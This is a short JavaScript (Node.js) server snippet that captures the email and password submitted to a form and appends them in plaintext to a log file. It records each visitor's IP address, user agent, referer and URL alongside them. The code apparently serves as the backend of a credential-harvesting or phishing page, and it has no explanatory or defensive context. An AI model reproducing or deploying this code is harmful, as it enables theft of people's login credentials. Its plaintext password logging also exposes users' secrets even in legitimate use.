 var log = '\n\ndate: '+new Date()
+'\nreferer: '+req.headers['referer']
+'\nurl: '+req.url
+'\nip: '+ (req.headers['x-forwarded-for'] || req.connection.remoteAddress)
+'\nua: '+req.headers['user-agent']
+'\nemail: '+req.body.email
+'\npassword: '+req.body.pass
fs.appendFile('log.txt', log, function(err){
if(err) return console.log(err);
console.log('Data saved');
res.end('Logged');
});